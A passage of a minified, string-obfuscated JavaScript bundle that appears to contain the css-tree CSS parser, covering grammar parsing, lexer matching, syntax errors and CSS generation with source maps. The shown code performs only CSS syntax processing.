(3499),"rest-after":r(695),"rest-before":r(695),src:r(2205),speak:r(2611),"speak-as":r(1004),"unicode-range":r(4411),"voice-balance":r(3678),"voice-duration":r(4431),"voice-family":r(3482),"voice-pitch":r(3326),"voice-range":r(3326),"voice-rate":r(1801),"voice-stress":r(3077),"voice-volume":r(4231),"white-space-trim":r(607)},atrules:{charset:{prelude:r(1149),descriptors:null},"counter-style":{prelude:r(2428),descriptors:{"additive-symbols":r(3590),fallback:r(2428),negative:r(2882),pad:r(3176),prefix:r(3026),range:r(4058),"speak-as":r(1947),suffix:r(3026),symbols:r(3275),system:r(2748)}},document:{prelude:r(4456),descriptors:null},"font-palette-values":{prelude:r(2855),descriptors:{"base-palette":r(3933),"font-family":r(2497),"override-colors":r(3411)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1844),"descent-override":r(1844),"font-display":r(1298),"font-family":r(3627),"font-feature-settings":r(1276),"font-variation-settings":r(4124),"font-stretch":r(2266),"font-style":r(4497),"font-weight":r(2095),"line-gap-override":r(1844),"size-adjust":r(3788),src:r(2205),"unicode-range":r(4411)}},"font-feature-values":{prelude:r(2497),descriptors:null},import:{prelude:r(4282),descriptors:null},keyframes:{prelude:r(3827),descriptors:null},layer:{prelude:r(2198),descriptors:null},media:{prelude:r(1503),descriptors:null},namespace:{prelude:r(1946),descriptors:null},page:{prelude:r(1264),descriptors:{bleed:r(2679),marks:r(2779),"page-orientation":r(1224),size:r(2478)}},"position-try":{prelude:r(2855),descriptors:{top:r(1754),left:r(3828),bottom:r(3274),right:r(4239),"inset-block-start":r(1733),"inset-block-end":r(970),"inset-inline-start":r(598),"inset-inline-end":r(3060),"inset-block":r(3649),"inset-inline":r(3319),inset:r(502),"margin-top":r(1254),"margin-left":r(1357),"margin-bottom":r(4253),"margin-right":r(1237),"margin-block-start":r(2999),"margin-block-end":r(2201),"margin-inline-start":r(3951),"margin-inline-end":r(1232),margin:r(3663),"margin-block":r(687),"margin-inline":r(669),width:r(3272),height:r(854),"min-width":r(2525),"min-height":r(2823),"max-width":r(3613),"max-height":r(3174),"block-size":r(1697),"inline-size":r(521),"min-block-size":r(2190),"min-inline-size":r(2215),"max-block-size":r(697),"max-inline-size":r(833),"align-self":r(1804),"justify-self":r(4312)}},property:{prelude:r(1871),descriptors:{syntax:r(1149),inherits:r(4432),"initial-value":r(4006)}},scope:{prelude:r(3543),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1225),descriptors:null},container:{prelude:r(4033),descriptors:null},nest:{prelude:r(4139),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2F;t[e(489)]&&t[e(489)]instanceof r.B==0&&(t[e(489)]=(new r.B)[e(2298)](t[e(489)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2F;t[e(489)]&&t[e(489)]instanceof r.B&&(t[e(489)]=t[e(489)][e(4106)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2F;return Object[o(1543)]((0,r.a)(o(1243),t),{input:e,offset:n,rawMessage:t,message:t+o(1650)+e+o(2586)+new Array((n||e[o(4044)])+1)[o(1425)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2F;let s;switch(t[i(3981)]){case i(2180):s=function(t,e,n,r){const s=i,a=" "===t[s(2089)]||r?t[s(2089)]:" "+t[s(2089)]+" ",c=t[s(3212)][s(1671)]((t=>o(t,e,n,r)))[s(1425)](a);return t[s(1385)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2968)]?"!":"");break;case i(1384):return o(t[i(1826)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3478):s=i(1839)+o(t[i(1826)],e,n,r)+"]>";break;case i(3117):s="<"+t[i(3504)]+(t[i(1657)]?e(function(t){const e=i;if(e(3517)===t[e(3981)])return" ["+(null===t[e(3103)]?"-∞":t[e(3103)])+","+(null===t[e(4415)]?"∞":t[e(4415)])+"]";throw new Error(e(3140)+t[e(3981)]+"`")}(t[i(1657)]),t[i(1657)]):"")+">";break;case i(1771):s="<'"+t[i(3504)]+"'>";break;case i(2636):s=t[i(3504)];break;case i(2172):s="@"+t[i(3504)];break;case i(4395):s=t[i(3504)]+"(";break;case i(3954):case i(1107):s=t[i(1020)];break;case i(3037):s=",";break;default:throw new Error(i(3140)+t[i(3981)]+"`")}return e(s,t)}function i(t,e){const n=a2F;let i=r,s=!1,a=!1;return n(997)==typeof e?i=e:e&&(s=Boolean(e[n(2275)]),a=Boolean(e[n(4242)]),n(997)==typeof e[n(3835)]&&(i=e[n(3835)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>O});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,F=123,S=124,M=125,E=8734,z={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2F;let n=null,r=null;return t[e(3377)](F),t[e(2924)](),n=t[e(1267)](t),t[e(2924)](),t[e(3680)]()===w?(t[e(613)]++,t[e(2924)](),t[e(3680)]()!==M&&(r=t[e(1267)](t),t[e(2924)]())):r=n,t[e(3377)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2F,r=function(t){const e=a2F;let n=null,r=!1;switch(t[e(3680)]()){case p:t[e(613)]++,n={min:0,max:0};break;case g:t[e(613)]++,n={min:1,max:0};break;case x:t[e(613)]++,n={min:0,max:1};break;case u:t[e(613)]++,r=!0,t[e(3680)]()===F?n=N(t):t[e(3680)]()===x?(t[e(613)]++,n={min:0,max:0}):n={min:1,max:0};break;case F:n=N(t);break;default:return null}return{type:e(1384),comma:r,min:n[e(3103)],max:n[e(4415)],term:null}}(t);return null!==r?(r[n(1826)]=e,t[n(3680)]()===u&&t[n(1989)](t[n(613)]-1)===g?U(t,r):r):e}function C(t){const e=a2F,n=t[e(2187)]();return""===n?null:U(t,{type:e(1107),value:n})}function T(t,e){const n=a2F;function r(t,e){return{type:a2F(2180),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2173)](e)[n(2294)](((t,e)=>z[t]-z[e]));e[n(4044)]>0;){o=e[n(4429)]();let i=0,s=0;for(;i<t[n(4044)];i++){const e=t[i];n(3902)===e[n(3981)]&&(e[n(1020)]===o?(-1===s&&(s=i-1),t[n(2799)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2799)](s,i-s,r(t[n(1095)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4044)]&&t[n(2799)](s,i-s,r(t[n(1095)](s,i),o))}return o}function W(t,e){const n=a2F,r=Object[n(4271)](null),o=[];let i,s=null,a=t[n(613)];for(;t[n(3680)]()!==e&&(i=L(t,e));)n(3254)!==i[n(3981)]&&(n(3902)===i[n(3981)]?(null!==s&&n(3902)!==s[n(3981)]||(t[n(613)]=a,t[n(1581)](n(886))),r[i[n(1020)]]=!0):null!==s&&n(3902)!==s[n(3981)]&&(r[" "]=!0,o[n(923)]({type:n(3902),value:" "})),o[n(923)](i),s=i,a=t[n(613)]);return null!==s&&n(3902)===s[n(3981)]&&(t[n(613)]-=a,t[n(1581)](n(886))),{type:n(2180),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2F;let r=t[n(3680)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3377)](k),o=W(t,e),t[r(3377)](_),o[r(1385)]=!0,t[r(3680)]()===l&&(t[r(613)]++,o[r(2968)]=!0),o}(t,e));case y:return t[n(1424)]()===h?function(t){const e=n;let r;return t[e(3377)](y),t[e(3377)](h),r=t[e(2236)](),t[e(3377)](h),t[e(3377)](v),U(t,{type:e(1771),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3377)](y),r=t[e(2236)](),e(4264)===r){t[e(3377)](k);const n=W(t,_);return t[e(3377)](_),t[e(3377)](v),U(t,{type:e(3478),term:1===n[e(3212)][e(4044)]?n[e(3212)][0]:n})}return t[e(3680)]()===f&&t[e(1424)]()===m&&(t[e(613)]+=2,r+="()"),t[e(1989)](t[e(1118)](t[e(613)]))===k&&(t[e(2924)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3377)](k),t[n(3680)]()===b&&(t[n(2187)](),i=-1),-1==i&&t[n(3680)]()===E?t[n(2187)]():(r=i*Number(t[n(1267)](t)),t[n(533)]()&&(r+=t[n(2236)]())),t[n(2924)](),t[n(3377)](w),t[n(2924)](),t[n(3680)]()===E?t[n(2187)]():(i=1,t[n(3680)]()===b&&(t[n(2187)](),i=-1),o=i*Number(t[n(1267)](t)),t[n(533)]()&&(o+=t[n(2236)]())),t[n(3377)](_),{type:n(3517),min:r,max:o}}(t)),t[e(3377)](v),U(t,{type:e(3117),name:r,opts:o})}(t);case S:return{type:n(3902),value:t[n(3751)](t[n(613)]+(t[n(1424)]()===S?2:1))};case d:return t[n(613)]++,t[n(3377)](d),{type:n(3902),value:"&&"};case w:return t[n(613)]++,{type:n(3037)};case h:return U(t,{type:n(3954),value:t[n(3673)]()});case c:case o:case i:case a:case s:return{type:n(3254),value:t[n(2644)]()};case A:return r=t[n(1424)](),t[n(533)](r)?(t[n(613)]++,{type:n(2172),name:t[n(2236)]()}):C(t);case p:case g:case x:case u:case l:break;case F:if(r=t[n(1424)](),r<48||r>57)return C(t);break;default:return t[n(533)](r)?function(t){const e=n,r=t[e(2236)]();return t[e(3680)]()===f?(t[e(613)]++,{type:e(4395),name:r}):U(t,{type:e(2636),name:r})}(t):C(t)}}function O(t){const e=a2F,n=new r.L(t),o=W(n);return n[e(613)]!==t[e(4044)]&&n[e(1581)](e(2689)),1===o[e(3212)][e(4044)]&&e(2180)===o[e(3212)][0][e(3981)]?o[e(3212)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1671)](((t,e)=>/[a-zA-Z0-9\-]/[r(968)](String[r(1838)](e))?1:0));class s{constructor(t){const e=r;this[e(4130)]=t,this[e(613)]=0}[r(1989)](t){const e=r;return t<this[e(4130)][e(4044)]?this[e(4130)][e(1989)](t):0}[r(3680)](){const t=r;return this[t(1989)](this[t(613)])}[r(533)](t=this[r(3680)]()){return t<128&&1===i[t]}[r(1424)](){const t=r;return this[t(1989)](this[t(613)]+1)}[r(1978)](t){const e=r;return this[e(1989)](this[e(1118)](t))}[r(2924)](){const t=r;this[t(613)]=this[t(1118)](this[t(613)])}[r(1118)](t){const e=r;for(;t<this[e(4130)][e(4044)];t++){const n=this[e(4130)][e(1989)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3751)](t){const e=r;return this[e(4130)][e(2795)](this[e(613)],this[e(613)]=t)}[r(3377)](t){const e=r;this[e(3680)]()!==t&&this[e(1581)](e(3602)+String[e(1838)](t)+"`"),this[e(613)]++}[r(2187)](){const t=r;return this[t(613)]<this[t(4130)][t(4044)]?this[t(4130)][t(2479)](this[t(613)]++):""}[r(1581)](t){const e=r;throw new o.u(t,this[e(4130)],this[e(613)])}[r(2644)](){const t=r;return this[t(3751)](this[t(1118)](this[t(613)]))}[r(2236)](){const t=r;let e=this[t(613)];for(;e<this[t(4130)][t(4044)];e++){const n=this[t(4130)][t(1989)](e);if(n>=128||0===i[n])break}return this[t(613)]===e&&this[t(1581)](t(1808)),this[t(3751)](e)}[r(1267)](){const t=r;let e=this[t(613)];for(;e<this[t(4130)][t(4044)];e++){const n=this[t(4130)][t(1989)](e);if(n<48||n>57)break}return this[t(613)]===e&&this[t(1581)](t(3961)),this[t(3751)](e)}[r(3673)](){const t=r,e=this[t(4130)][t(3628)]("'",this[t(613)]+1);return-1===e&&(this[t(613)]=this[t(4130)][t(4044)],this[t(1581)](t(1791))),this[t(3751)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2F(997)==typeof t?t:r}function i(t,e,n){const i=a2F;let s=r,a=r;if(i(997)==typeof e?s=e:e&&(s=o(e[i(3644)]),a=o(e[i(1070)])),s===r&&a===r)throw new Error(i(1231));!function t(e){const r=i;switch(s[r(3984)](n,e),e[r(3981)]){case r(2180):e[r(3212)][r(2285)](t);break;case r(1384):case r(3478):t(e[r(1826)]);break;case r(3117):case r(1771):case r(2636):case r(2172):case r(4395):case r(3954):case r(1107):case r(3037):break;default:throw new Error(r(2903)+e[r(3981)])}a[r(3984)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2F;if(n(997)!=typeof e)t[n(489)][n(2285)](this[n(1026)],this);else{let r=null;t[n(489)][n(2285)]((t=>{const o=n;null!==r&&e[o(3984)](this,r),this[o(1026)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2F;this[o(3371)](e,t[o(1095)](n,r))}))}function l(t){const e=a2F,n=new Map;for(let[r,o]of Object[e(3947)](t[e(1026)]))e(997)==typeof(o[e(1742)]||o)&&n[e(3364)](r,o[e(1742)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2F;if(!n[e(2112)](t[e(3981)]))throw new Error(e(4384)+t[e(3981)]);n[e(4325)](t[e(3981)])[e(3984)](m,t)},tokenBefore:i[u(500)],token(t,e){const n=u;h=this[n(4116)](h,t,e),this[n(1560)](e,t,!1),t===r._i&&e[n(1989)](0)===s&&this[n(1560)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(997)==typeof l[u(3342)]&&(f=l[u(3342)](f)),l[u(4236)]&&(f=(0,o.f)(f)),l[u(3473)]in i&&(f[u(4116)]=i[l[u(3473)]]));const m={node:t=>f[u(1026)](t),children:a,token:(t,e)=>f[u(3371)](t,e),tokenize:c};return f[u(1026)](t),f[u(1958)]()}}},5437:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(728),r(3965),r(716)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1026)];t[e(1026)]=function(t){const r=e;if(t[r(1847)]&&t[r(1847)][r(4224)]&&i[r(2112)](t[r(3981)])){const e=t[r(1847)][r(4224)][r(3198)],o=t[r(1847)][r(4224)][r(3573)]-1;a[r(3198)]===e&&a[r(3573)]===o||(a[r(3198)]=e,a[r(3573)]=o,s[r(3198)]=u,s[r(3573)]=d,h&&(h=!1,s[r(3198)]===c[r(3198)]&&s[r(3573)]===c[r(3573)]||n[r(4159)](l)),h=!0,n[r(4159)]({source:t[r(1847)][r(3972)],original:a,generated:s}))}f[r(3984)](this,t),h&&i[r(2112)](t[r(3981)])&&(c[r(3198)]=u,c[r(3573)]=d)};const m=t[e(1560)];t[e(1560)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4044)];e++)10===t[o(1989)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1958)];return t[e(1958)]=function(){return h&&n[e(4159)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2F;if(t===o._i&&(t=e),n(1716)==typeof t){const e=t[n(1989)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2203)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1671)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1989)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2112)](t<<16|l<<8):n[a(2112)](t<<16|c))&&this[a(1560)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2F,o={};for(const i in t)t[i][r(1753)]&&(o[i]=n?t[i][r(1753)]:(0,l.cM)(t[i][r(1753)],{compact:e}));return o}function w(t,e,n){const r=a2F,o={};for(const[i,s]of Object[r(3947)](t))o[i]={prelude:s[r(1369)]&&(n?s[r(1369)][r(1753)]:(0,l.cM)(s[r(1369)][r(1753)],{compact:e})),descriptors:s[r(3429)]&&g(s[r(3429)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2F,s=(0,u.A)(n,t[i(1753)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4044)];n++)if(e(1313)===t[n][e(1020)][e(1683)]())return!0;return!1}(s)?b(null,new Error(i(1731))):(r&&(a=(0,h.wg)(s,t[i(4016)],t)),r&&a[i(2060)]||(a=(0,h.wg)(s,e[i(2060)],t),a[i(2060)])?b(a[i(2060)],null,a[i(1189)]):b(null,new o.F(a[i(1096)],e[i(1753)],n,a),a[i(1189)]))}class v{constructor(t,e,n){const r=a2F;if(this[r(1534)]=s.v,this[r(1753)]=e,this[r(3021)]=!1,this[r(3734)]={...c},this[r(1797)]=Object[r(4271)](null),this[r(1711)]=Object[r(4271)](null),this[r(2656)]=Object[r(4271)](null),this[r(3865)]=n||(0,p.y)(t),t){if(t[r(1534)]&&(this[r(1534)]=t[r(1534)]),t[r(3734)])for(const e of Object[r(2173)](c))Array[r(3408)](t[r(3734)][e])&&(this[r(3734)][e]=t[r(3734)][e]);if(t[r(2656)])for(const[e,n]of Object[r(3947)](t[r(2656)]))this[r(2199)](e,n);if(t[r(3021)]){this[r(3021)]=!0;for(const[t,e]of Object[r(3947)]((0,a.JH)(this[r(3734)])))this[r(2199)](t,e)}if(t[r(1797)])for(const[e,n]of Object[r(3947)](t[r(1797)]))this[r(4391)](e,n);if(t[r(1711)])for(const[e,n]of Object[r(3947)](t[r(1711)]))this[r(832)](e,n)}this[r(4016)]=(0,d.gt)(this[r(1534)][r(1425)](r(1449)))}[r(2432)](t){const e=r;function n(t,e){i[a2F(923)]({node:t,message:e})}const o=this[e(3865)],i=[];return this[e(1753)][e(2489)](t,(function(t){const r=e;o[r(1287)](t[r(3981)])?o[t[r(3981)]][r(1514)](t,n):n(t,r(3140)+t[r(3981)]+"`")})),!!i[e(4044)]&&i}[r(3871)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1716)==typeof t||t&&i(1716)==typeof t[i(3981)],syntax:null,match:null,matchRef:null};return i(997)==typeof t?a[i(2060)]=(0,d.gt)(t,s):(i(1716)==typeof t?Object[i(717)](a,i(1753),{get:()=>(Object[i(717)](a,i(1753),{value:(0,l.qg)(t)}),a[i(1753)])}):a[i(1753)]=t,Object[i(717)](a,i(2060),{get:()=>(Object[i(717)](a,i(2060),{value:(0,d.gt)(a[i(1753)],s)}),a[i(2060)])}),i(1771)===e&&Object[i(717)](a,i(1551),{get(){const t=i,e=a[t(1753)],n=function(e){const n=t,r=e[n(3212)][0];return!1===e[n(1385)]&&1===e[n(3212)][n(4044)]&&n(1384)===r[n(3981)]&&!0===r[n(1790)]}(e)?(0,d.gt)({...e,terms:[e[t(3212)][0][t(1826)]]},s):null;return Object[t(717)](a,t(1551),{value:n}),n}})),a}[r(4391)](t,e){const n=r;e&&(this[n(1797)][t]={type:n(728),name:t,prelude:e[n(1369)]?this[n(3871)](e[n(1369)],n(641),t):null,descriptors:e[n(3429)]?Object[n(2173)](e[n(3429)])[n(4292)](((r,o)=>(r[o]=this[n(3871)](e[n(3429)][o],n(1688),o,t),r)),Object[n(4271)](null)):null})}[r(832)](t,e){const n=r;e&&(this[n(1711)][t]=this[n(3871)](e,n(1771),t))}[r(2199)](t,e){const n=r;e&&(this[n(2656)][t]=this[n(3871)](e,n(3117),t))}[r(3327)](t){const e=r;if(!this[e(3870)](t))return new o.B(e(2417),"@"+t)}[r(2693)](t,e){const n=r,o=this[n(3327)](t);if(o)return o;const i=this[n(3870)](t);return!i[n(1369)]&&e?new SyntaxError(n(1226)+t+n(3679)):!i[n(1369)]||e||y(this,i[n(1369)],"",!1)[n(4208)]?void 0:new SyntaxError(n(1226)+t+n(3333))}[r(1593)](t,e){const n=r,s=this[n(3327)](t);if(s)return s;const a=this[n(3870)](t),c=i.Si(e);return a[n(3429)]?a[n(3429)][c[n(3504)]]||a[n(3429)][c[n(3640)]]?void 0:new o.B(n(2176),e):new SyntaxError(n(1226)+t+n(3453))}[r(1166)](t){const e=r;if(!this[e(1203)](t))return new o.B(e(1681),t)}[r(2494)](t,e){const n=r,o=this[n(2693)](t,e);if(o)return b(null,o);const i=this[n(3870)](t);return i[n(1369)]?y(this,i[n(1369)],e||"",!1):b(null,null)}[r(2792)](t,e,n){const o=r,s=this[o(1593)](t,e);if(s)return b(null,s);const a=this[o(3870)](t),c=i.Si(e);return y(this,a[o(3429)][c[o(3504)]]||a[o(3429)][c[o(3640)]],n,!1)}[r(3942)](t){const e=r;return e(716)!==t[e(3981)]?b(null,new Error(e(3277))):this[e(639)](t[e(2565)],t[e(1020)])}[r(639)](t,e){const n=r;if(i.MZ(t)[n(1306)])return b(null,new Error(n(964)));const o=this[n(1166)](t);return o?b(null,o):y(this,this[n(1203)](t),e,!0)}[r(4205)](t,e){const n=r,i=this[n(919)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2346),t))}[r(2060)](t,e){const n=r;return n(1716)==typeof t||t&&t[n(3981)]?(n(1716)!=typeof t&&t[n(2060)]||(t=this[n(3871)](t,n(3117),n(718))),y(this,t,e,!1)):b(null,new o.B(n(3358)))}[r(2408)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(639)](t,e),n,o)}[r(553)](t,e,n){const o=r;return(0,m.V)(this,t[o(1020)],this[o(3942)](t),e,n)}[r(2073)](t,e,n){const o=r,i=[];return this[o(1753)][o(2489)](t,{visit:o(716),enter:t=>{const r=o;i[r(923)][r(2115)](i,this[r(553)](t,e,n))}}),i}[r(3870)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1404)]&&e?this[n(1797)][o[n(3504)]]||this[n(1797)][o[n(3640)]]:this[n(1797)][o[n(3504)]])||null}[r(1938)](t,e=!0){const n=r,o=this[n(3870)](t,e);return o&&o[n(1369)]||null}[r(3619)](t,e){const n=r;return this[n(1797)][n(1287)](t)&&this[n(1797)][n(3138)]&&this[n(1797)][t][n(3138)][e]||null}[r(1203)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1404)]&&e?this[n(1711)][o[n(3504)]]||this[n(1711)][o[n(3640)]]:this[n(1711)][o[n(3504)]])||null}[r(919)](t){const e=r;return hasOwnProperty[e(3984)](this[e(2656)],t)?this[e(2656)][t]:null}[r(3192)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2F;if(a[u(2112)](r))return a[u(4325)](r);a[u(3364)](r,!1),null!==c[u(1753)]&&(0,l.GG)(c[u(1753)],(function(c){const l=u;if(l(3117)!==c[l(3981)]&&l(1771)!==c[l(3981)])return;const d=l(3117)===c[l(3981)]?t[l(2656)]:t[l(1711)],h=l(3117)===c[l(3981)]?i:s;hasOwnProperty[l(3984)](d,c[l(3504)])?n(t,c[l(3504)],h,d[c[l(3504)]])&&(o[l(923)](e(r,a===i)+l(4447)+e(c[l(3504)],l(3117)===c[l(3981)])),a[l(3364)](r,!0)):(o[l(923)](e(r,a===i)+l(2282)+e(c[l(3504)],l(3117)===c[l(3981)])),a[l(3364)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2656)])n(this,e,i,this[t(2656)][e]);for(const e in this[t(1711)])n(this,e,s,this[t(1711)][e]);const a=[...i[t(2173)]()][t(2094)]((e=>i[t(4325)](e))),c=[...s[t(2173)]()][t(2094)]((e=>s[t(4325)](e)));return a[t(4044)]||c[t(4044)]?{errors:o,types:a,properties:c}:null}[r(730)](t,e){const n=r;return{generic:this[n(3021)],cssWideKeywords:this[n(1534)],units:this[n(3734)],types:g(this[n(2656)],!e,t),properties:g(this[n(1711)],!e,t),atrules:w(this[n(1797)],!e,t)}}[r(668)](){const t=r;return JSON[t(3566)](this[t(730)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2F,r=t&&t[n(1847)]&&t[n(1847)][e];return r?n(3198)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2F,i={offset:t,line:e,column:n};if(r){const t=r[o(4179)](/\n|\r\n?|\f/);i[o(2138)]+=r[o(4044)],i[o(3198)]+=t[o(4044)]-1,i[o(3573)]=1===t[o(4044)]?i[o(3573)]+r[o(4044)]:t[o(2160)]()[o(4044)]+1}return i}const c=function(t,e){const n=a2F,o=(0,r.a)(n(4136),t+(e?" `"+e+"`":""));return o[n(4277)]=e,o},l=function(t,e,n,c){const l=a2F,u=(0,r.a)(l(1888),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(556)],o=t[n(4174)],c=o<r[n(4044)]&&r[o][n(1026)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4044)];t++){const e=r[t][n(1020)];t===o&&(m=e[n(4044)],f=g[n(4044)]),null!==u&&r[t][n(1026)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4044)]||p>1?(d=s(u||e,n(2886))||a(i,g),h=a(d)):(d=s(u,n(4224))||a(s(e,n(4224))||i,g[n(1095)](0,f)),h=s(u,n(2886))||a(d,g[n(2984)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1475)]=t,u[l(1753)]=e?(0,o.c)(e):l(3648),u[l(2993)]=d,u[l(2234)]=h,u[l(3857)]=f,u[l(2146)]=t+l(1030)+u[l(1753)]+l(1806)+(d||l(4288))+l(1265)+new Array(u[l(2234)]+1)[l(1425)]("-")+"^",Object[l(1543)](u,m),u[l(1847)]={source:n&&n[l(1847)]&&n[l(1847)][l(3972)]||l(2563),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2F;return null!==t&&t[n(3981)]===r._i&&t[n(1020)][n(1989)](0)===e}function u(t,e,n){const o=a2F;for(;null!==t&&(t[o(3981)]===r.M$||t[o(3981)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2F;if(!t)return 0;const c=t[a(1020)][a(1989)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1020)][a(4044)];e++)if(!(0,r.yp)(t[a(1020)][a(1989)](e)))return 0;return 